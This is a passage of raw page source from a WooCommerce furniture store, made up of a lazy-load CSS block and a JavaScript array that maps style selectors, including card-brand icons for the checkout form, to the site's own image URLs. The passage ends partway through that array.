<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif');}div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/preloader.gif');}.section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-scroll-C1bAz9Ir.svg');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_555555_256x240.png');}.ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_ffffff_256x240.png');}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777620_256x240.png');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_cc0000_256x240.png');}.ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777777_256x240.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-add.svg');}.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-remove.svg');}.gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/theme/down-arrow.svg');}.otgs-development-site-front-end .icon{--wpr-bg-5a5d4b61-668c-4159-be7b-081d60f0cb8b: url('https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"c24794f2-3bc6-4e6b-95f0-b46790b423db","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"23bb7843-e21e-4579-94ca-0f80ff111ff5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"cba769ef-4327-46ed-98b3-c377aa288625","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"a76acfd8-4f48-499a-8418-5e86c684d15c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"5c1148f7-b7f1-4171-9a45-edee532971a3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a1aa8d01-e032-439c-9eb7-0b014feb46b9","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c66b277d-ecc5-401a-9c54-f35586f7e1e3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"ed486787-ce20-400b-b6c6-2ada7968f51a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"32cdf94e-c7ca-4f81-8053-2bcbaa252589","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"1827f59b-a539-46c0-b961-8be5f8f263e5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"9060ec8b-8e70-432a-b078-710b37049543","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"df5fd12f-453e-4991-a890-98fd4861f2c7","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box 